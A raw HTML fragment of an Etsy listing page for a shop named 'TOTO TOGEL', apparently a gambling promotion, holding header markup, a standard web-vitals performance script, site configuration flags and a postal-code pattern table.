                                    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
                                        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0
            </span>
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path>
     </svg>
                                            </span>
                                        </a>
                                        <span role="tooltip" aria-hidden="true">Basket</span>
                                    </span>
                                </li>
                                <div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true"></div>
                                    </div>
                                </div>
                            </ul>
                        </nav>
                    </div>
                </header>
            </div>
            <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
            <noscript>
                <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
                    <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                        <div>Take full advantage of our site features by enabling JavaScript. </div>
                    </div>
                </div>
            </noscript>
            <div class="sidebar-cart-carat"></div>
            <div data-below-header></div>
            <div class="naga-gif">
                <div class="naga-full naga-kiri" id="nagaKiri" style="left: -100%;"></div>
                <div class="naga-full naga-kanan" id="nagaKanan" style="right: 0px;"></div>
            </div>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                var webVitals = function(e) {
                    "use strict";
                    var t, n, i, r, o, a = function() {
                        return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0]
                    }, u = function(e) {
                        if ("loading" === document.readyState)
                            return "loading";
                        var t = a();
                        if (t) {
                            if (e < t.domInteractive)
                                return "loading";
                            if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart)
                                return "dom-interactive";
                            if (0 === t.domComplete || e < t.domComplete)
                                return "dom-content-loaded"
                        }
                        return "complete"
                    }, c = function(e) {
                        var t = e.nodeName;
                        return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "")
                    }, s = function(e, t) {
                        var n = "";
                        try {
                            for (; e && 9 !== e.nodeType; ) {
                                var i = e
                                  , r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : "");
                                if (n.length + r.length > (t || 100) - 1)
                                    return n || r;
                                if (n = n ? r + ">" + n : r,
                                i.id)
                                    break;
                                e = i.parentNode
                            }
                        } catch (o) {}
                        return n
                    }, d = -1, f = function(e) {
                        addEventListener("pageshow", function(t) {
                            t.persisted && (d = t.timeStamp,
                            e(t))
                        }, !0)
                    }, l = function() {
                        var e = a();
                        return e && e.activationStart || 0
                    }, p = function(e, t) {
                        var n = a()
                          , i = "navigate";
                        return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))),
                        {
                            name: e,
                            value: void 0 === t ? -1 : t,
                            rating: "good",
                            delta: 0,
                            entries: [],
                            id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12),
                            navigationType: i
                        }
                    }, v = function(e, t, n) {
                        try {
                            if (PerformanceObserver.supportedEntryTypes.includes(e)) {
                                var i = new PerformanceObserver(function(e) {
                                    Promise.resolve().then(function() {
                                        t(e.getEntries())
                                    })
                                }
                                );
                                return i.observe(Object.assign({
                                    type: e,
                                    buffered: !0
                                }, n || {})),
                                i
                            }
                        } catch (r) {}
                    }, $ = function(e, t, n, i) {
                        var r, o;
                        return function(a) {
                            var u, c;
                            t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value,
                            t.delta = o,
                            t.rating = (u = t.value,
                            u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"),
                            e(t))
                        }
                    }, m = function(e) {
                        requestAnimationFrame(function() {
                            return requestAnimationFrame(function() {
                                return e()
                            })
                        })
                    }, g = function(e) {
                        var t = function(t) {
                            "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t)
                        };
                        addEventListener("visibilitychange", t, !0),
                        addEventListener("pagehide", t, !0)
                    }, y = function(e) {
                        var t = !1;
                        return function(n) {
                            t || (e(n),
                            t = !0)
                        }
                    }, h = -1, T = function() {
                        return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0
                    }, b = function(e) {
                        "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0,
                        S())
                    }, _ = function() {
                        addEventListener("visibilitychange", b, !0),
                        addEventListener("prerenderingchange", b, !0)
                    }, S = function() {
                        removeEventListener("visibilitychange", b, !0),
                        removeEventListener("prerenderingchange", b, !0)
                    }, E = function(e) {
                        document.prerendering ? addEventListener("prerenderingchange", function() {
                            return e()
                        }, !0) : e()
                    }, w = {
                        passive: !0,
                        capture: !0
                    }, C = new Date, L = function(e, r) {
                        t || (t = r,
                        n = e,
                        i = new Date,
                        x(removeEventListener),
                        I())
                    }, I = function() {
                        if (n >= 0 && n < i - C) {
                            var e = {
                                entryType: "first-input",
                                name: t.type,
                                target: t.target,
                                cancelable: t.cancelable,
                                startTime: t.timeStamp,
                                processingStart: t.timeStamp + n
                            };
                            r.forEach(function(t) {
                                t(e)
                            }),
                            r = []
                        }
                    }, k = function(e) {
                        if (e.cancelable) {
                            var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp;
                            "pointerdown" == e.type ? (t = a,
                            n = e,
                            i = function() {
                                L(t, n),
                                o()
                            }
                            ,
                            r = function() {
                                o()
                            }
                            ,
                            o = function() {
                                removeEventListener("pointerup", i, w),
                                removeEventListener("pointercancel", r, w)
                            }
                            ,
                            addEventListener("pointerup", i, w),
                            addEventListener("pointercancel", r, w)) : L(a, e)
                        }
                    }, x = function(e) {
                        ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function(t) {
                            return e(t, k, w)
                        })
                    }, P = 0, B = 1 / 0, D = 0, N = function(e) {
                        e.forEach(function(e) {
                            e.interactionId && (B = Math.min(B, e.interactionId),
                            P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0)
                        })
                    }, R = function() {
                        return o ? P : performance.interactionCount || 0
                    }, A = function() {
                        "interactionCount"in performance || o || (o = v("event", N, {
                            type: "event",
                            buffered: !0,
                            durationThreshold: 0
                        }))
                    }, F = [200, 500], H = 0, q = function() {
                        return R() - H
                    }, M = [], U = {}, V = function(e) {
                        var t = M[M.length - 1]
                          , n = U[e.interactionId];
                        if (n || M.length < 10 || e.duration > t.latency) {
                            if (n)
                                n.entries.push(e),
                                n.latency = Math.max(n.latency, e.duration);
                            else {
                                var i = {
                                    id: e.interactionId,
                                    latency: e.duration,
                                    entries: [e]
                                };
                                U[i.id] = i,
                                M.push(i)
                            }
                            M.sort(function(e, t) {
                                return t.latency - e.latency
                            }),
                            M.splice(10).forEach(function(e) {
                                delete U[e.id]
                            })
                        }
                    }, j = function(e, t) {
                        t = t || {},
                        E(function() {
                            A();
                            var n, i, r = p("INP"), o = function(e) {
                                e.forEach(function(e) {
                                    e.interactionId && V(e),
                                    "first-input" !== e.entryType || M.some(function(t) {
                                        return t.entries.some(function(t) {
                                            return e.duration === t.duration && e.startTime === t.startTime
                                        })
                                    }) || V(e)
                                });
                                var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))];
                                n && n.latency !== r.value && (r.value = n.latency,
                                r.entries = n.entries,
                                i())
                            }, a = v("event", o, {
                                durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40
                            });
                            i = $(e, r, F, t.reportAllChanges),
                            a && ("interactionId"in PerformanceEventTiming.prototype && a.observe({
                                type: "first-input",
                                buffered: !0
                            }),
                            g(function() {
                                o(a.takeRecords()),
                                r.value < 0 && q() > 0 && (r.value = 0,
                                r.entries = []),
                                i(!0)
                            }),
                            f(function() {
                                M = [],
                                H = R(),
                                r = p("INP"),
                                i = $(e, r, F, t.reportAllChanges)
                            }))
                        })
                    }, z = [2500, 4e3], G = {};
                    return e.onINP = function(e, t) {
                        j(function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = e.entries.sort(function(e, t) {
                                        return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart)
                                    })[0];
                                    e.attribution = {
                                        eventTarget: s(t.target),
                                        eventType: t.name,
                                        eventTime: t.startTime,
                                        eventEntry: t,
                                        loadState: u(t.startTime)
                                    }
                                } else
                                    e.attribution = {}
                            }
                            )(t),
                            e(t)
                        }, t)
                    }
                    ,
                    e.onLCP = function(e, t) {
                        var n, i;
                        n = function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = a();
                                    if (t) {
                                        var n = t.activationStart || 0
                                          , i = e.entries[e.entries.length - 1]
                                          , r = i.url && performance.getEntriesByType("resource").filter(function(e) {
                                            return e.name === i.url
                                        })[0]
                                          , o = Math.max(0, t.responseStart - n)
                                          , u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0)
                                          , c = Math.max(u, r ? r.responseEnd - n : 0)
                                          , d = Math.max(c, i ? i.startTime - n : 0)
                                          , f = {
                                            element: s(i.element),
                                            timeToFirstByte: o,
                                            resourceLoadDelay: u - o,
                                            resourceLoadTime: c - u,
                                            elementRenderDelay: d - c,
                                            navigationEntry: t,
                                            lcpEntry: i
                                        };
                                        return i.url && (f.url = i.url),
                                        r && (f.lcpResourceEntry = r),
                                        void (e.attribution = f)
                                    }
                                }
                                e.attribution = {
                                    timeToFirstByte: 0,
                                    resourceLoadDelay: 0,
                                    resourceLoadTime: 0,
                                    elementRenderDelay: e.value
                                }
                            }
                            )(t),
                            e(t)
                        }
                        ,
                        i = (i = t) || {},
                        E(function() {
                            var e, t = (h < 0 && (h = T(),
                            _(),
                            f(function() {
                                setTimeout(function() {
                                    h = T(),
                                    _()
                                }, 0)
                            })),
                            {
                                get firstHiddenTime() {
                                    return h
                                }
                            }), r = p("LCP"), o = function(n) {
                                var i = n[n.length - 1];
                                i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0),
                                r.entries = [i],
                                e())
                            }, a = v("largest-contentful-paint", o);
                            if (a) {
                                e = $(n, r, z, i.reportAllChanges);
                                var u = y(function() {
                                    G[r.id] || (o(a.takeRecords()),
                                    a.disconnect(),
                                    G[r.id] = !0,
                                    e(!0))
                                });
                                ["keydown", "click"].forEach(function(e) {
                                    addEventListener(e, function() {
                                        return setTimeout(u, 0)
                                    }, !0)
                                }),
                                g(u),
                                f(function(t) {
                                    r = p("LCP"),
                                    e = $(n, r, z, i.reportAllChanges),
                                    m(function() {
                                        r.value = performance.now() - t.timeStamp,
                                        G[r.id] = !0,
                                        e(!0)
                                    })
                                })
                            }
                        })
                    }
                    ,
                    Object.defineProperty(e, "__esModule", {
                        value: !0
                    }),
                    e
                }({});
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                window.Etsy = window.Etsy || {};
                Etsy.Context = Etsy.Context || {};
                (function() {
                    function assign(firstSource, secondSource) {
                        if (!secondSource)
                            return;
                        var out = Object(firstSource);
                        for (var key in secondSource) {
                            if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                                out[key] = secondSource[key];
                            }
                        }
                        return out;
                    }
                    Etsy.Context.feature = assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {
                        "profile_dropdown_to_help_center": true,
                        "sitewide_si_mweb_gated_favoriting": false,
                        "isAppShellEnabled": true,
                        "core_fulfillment.product_level_readiness_states": false,
                        "design_systems.buybox_performance_web_components": false,
                        "seller_platform_web.buyer_inquiry": false,
                        "seller_platform_web.seller_local_time": false,
                        "seller_platform_web.item_detail_overlay": true,
                        "buyer_promise.issue_resolution.fee_avoidance_v2": true,
                        "content_moderation.convo_safety.structured_convos": false,
                        "risk_experience.buyer_email_verification": false
                    });
                    Etsy.Context.data = assign(Etsy.Context.data ? Etsy.Context.data : {}, {
                        "is_mobile": false,
                        "should_auto_redirect": false,
                        "locale_settings": {
                            "language": {
                                "code": "en-GB",
                                "id": 2,
                                "name": "English (UK)",
                                "translation": "English (UK)",
                                "is_detected": false,
                                "is_default": false
                            },
                            "currency": {
                                "currency_id": 360,
                                "code": "IDR",
                                "name": "Indonesian Rupiah",
                                "number_precision": 0,
                                "symbol": "Rp",
                                "listing_enabled": true,
                                "browsing_enabled": true,
                                "buyer_location_restricted": false,
                                "rate_updates_enabled": true,
                                "is_synthetic": true,
                                "is_detected": false,
                                "is_default": false,
                                "append_currency_symbol": false
                            },
                            "region": {
                                "code": "ID",
                                "country_id": 121,
                                "name": "Indonesia",
                                "translation": "Indonesia",
                                "is_detected": false,
                                "is_default": false,
                                "is_EU_region": false
                            },
                            "subdir_code": ""
                        },
                        "neu_api_specs_sample_rate": null,
                        "FB_GRAPHQL_VERSION": "v2.10",
                        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
                        "primary_event_name": "view_listing",
                        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                        "user_is_test_account": false,
                        "user_id": 1135369000,
                        "css_variant": "sasquatch",
                        "runtime_analysis": false,
                        "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css",
                        "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/",
                        "is_app_shell": true,
                        "csrf_nonce": "3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4",
                        "uaid_nonce": "3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61",
                        "clientlogger": {
                            "is_enabled": true,
                            "endpoint": "\/clientlog",
                            "logs_per_page": 6,
                            "id": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                            "digest": "ab599b0d4306cb21a1b94ce2fceed7bf07d6655e",
                            "enabled_features": ["info", "warn", "error", "basic", "uncaught"]
                        },
                        "01125905a4e5ddf2_appshell_fallback": "recs-impression",
                        "3c65557fa67e42dc_appshell_fallback": "b8e259fc11597ab4d",
                        "c5420ec98ed7db34_appshell_fallback": "b6bdc236b8281fb35",
                        "imp_listener_sources": ["ads", "search", "recs", "nonlisting"],
                        "impact_tracker_should_prompt_signin": false,
                        "impact_tracker_should_direct_open": false,
                        "shop_favorites_see_all_link": "See all",
                        "shop_favorites_search_header": "Shops you follow",
                        "is_mobile_shop_search": false,
                        "show_simplified_mobile_header": false,
                        "is_eligible_for_ship_to_setting_in_global_header": false,
                        "remove_catnav_for_bots": false,
                        "new_convo_count": 0,
                        "review-your-purchases-nav": true,
                        "should_show_holidays_review_msg": false,
                        "in_cart_count": 0,
                        "guest_uaid": "3risB690iqgVMEj0sW3Jxya5aa04",
                        "page_type": "view_listing",
                        "is_desktop_mini_favorites_operational_enabled": false,
                        "should_show_preview_of_update": false,
                        "clickable_nav": true,
                        "has_dropdown": true,
                        "add_vintage_node": false,
                        "images_in_l2": false,
                        "recs": [],
                        "mweb_full_screen_search_dropdown": false,
                        "relocate_cat_nav": false,
                        "zero_pane_recent_searches": [],
                        "is_eligible_to_fetch_category_suggestions": false,
                        "category_suggestions_in_autosuggest_variant": null,
                        "is_eligible_for_contentful_title_on_trending_searches": true,
                        "is_eligible_for_always_show_shop_search": true,
                        "is_eligible_for_search_bar_improvements": false,
                        "is_eligible_for_refinement_pills_in_autosuggest": false,
                        "mott_version": "761dfd2",
                        "catnav_show_sales": false,
                        "catnav_gift_guide": "off",
                        "gifting_catnav_flyout_js": false,
                        "should_show_registry_on_nav": false,
                        "should_use_gifting_taxos_in_nav_flyout": false,
                        "impact_message": {
                            "footer_renewable_impact": {
                                "impact_name": "footer_renewable_impact",
                                "impact_themes": ["sustainability"],
                                "impact_audiences": ["buyers"]
                            }
                        },
                        "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
                        "airgap_bundle": "control_bundle",
                        "dual_write_enabled": true,
                        "google_tag_manager_async_enabled": false,
                        "dynamic_privacy_settings_ui_enabled": false,
                        "forced_data_regimes": "",
                        "has_forced_data_regimes": false,
                        "all_purposes": ["Advertising", "Functional"],
                        "all_regimes": ["us-gpc", "consent-prompt"],
                        "default_consent_expiry": 518400,
                        "disable_advertising_regimes": [],
                        "seller_is_viewing_own_listing": false,
                        "listingId": 1790774795,
                        "listing_price": 5.20000000000000017763568394002504646778106689453125,
                        "shopId": 54267703,
                        "shop_id": 54267703,
                        "shop_name": "TOTO TOGEL",
                        "custom_orders_listings2": true,
                        "is_listing_preview": false,
                        "checkout_decorator": "",
                        "was_landing_from_external_referrer": true,
                        "should_collapse_neighbors": false,
                        "should_open_single_content_toggle": false,
                        "is_logged_in": true,
                        "referring_listing_id": 1790774795,
                        "address_formats": {
                            "0": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZZ"
                            },
                            "55": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AF"
                            },
                            "306": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "22\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AX"
                            },
                            "57": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AL"
                            },
                            "95": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DZ"
                            },
                            "250": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AS"
                            },
                            "228": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "AD[1-7]0\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AD"
                            },
                            "251": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:AI-)?2640",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AI"
                            },
                            "59": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AR"
                            },
                            "60": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:37)?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AM"
                            },
                            "61": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3393",
                                "country_iso_code": "AU"
                            },
                            "62": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AT"
                            },
                            "63": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AZ"
                            },
                            "232": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BH"
                            },
                            "68": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BD"
                            },
                            "237": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "BB\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BB"
                            },
                            "71": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BY"
                            },
                            "65": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BE"
                            },
                            "225": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BM"
                            },
                            "76": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BT"
                            },
                            "70": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BA"
                            },
                            "74": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BR"
                            },
                            "255": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "BBND 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IO"
                            },
                            "231": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "VG\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VG"
                            },
                            "75": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BN"
                            },
                            "69": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BG"
                            },
                            "135": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KH"
                            },
                            "79": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",
                                "postal_code_placeholder": "A1A 1A1",
                                "country_iso_code": "CA"
                            },
                            "222": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CV"
                            },
                            "247": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "KY\\d-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KY"
                            },
                            "81": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{7}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CL"
                            },
                            "82": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CN"
                            },
                            "257": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6798",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CX"
                            },
                            "258": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6799",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CC"
                            },
                            "86": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CO"
                            },
                            "87": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CR"
                            },
                            "118": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HR"
                            },
                            "88": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CU"
                            },
                            "89": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CY"
                            },
                            "90": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CZ"
                            },
                            "93": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DK"
                            },
                            "94": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DO"
                            },
                            "96": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EC"
                            },
                            "97": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EG"
                            },
                            "187": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "CP [1-3][1-7][0-2]\\d",
                                "postal_code_placeholder": "CP 1101",
                                "country_iso_code": "SV"
                            },
                            "100": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EE"
                            },
                            "101": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ET"
                            },
                            "262": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "FIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FK"
                            },
                            "241": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FO"
                            },
                            "102": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FI"
                            },
                            "103": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2} ?\\d{3}",
                                "postal_code_placeholder": "75000",
                                "country_iso_code": "FR"
                            },
                            "115": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]3\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GF"
                            },
                            "263": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "987\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PF"
                            },
                            "106": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GE"
                            },
                            "91": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "80331",
                                "country_iso_code": "DE"
                            },
                            "226": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GX11 1AA",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GI"
                            },
                            "112": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "104 31",
                                "country_iso_code": "GR"
                            },
                            "113": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "39\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GL"
                            },
                            "265": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GP"
                            },
                            "266": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GU"
                            },
                            "114": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GT"
                            },
                            "305": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GG"
                            },
                            "108": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GN"
                            },
                            "110": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GW"
                            },
                            "119": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HT"
                            },
                            "267": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HM"
                            },
                            "268": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "00120",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VA"
                            },
                            "117": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HN"
                            },
                            "120": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HU"
                            },
                            "126": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IS"
                            },
                            "122": {
                                "postal_code_type": "pin",
                                "postal_code_pattern": "^[1-9][0-9]{5}$",
                                "postal_code_placeholder": "110001",
                                "country_iso_code": "IN"
                            },
                            "121": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
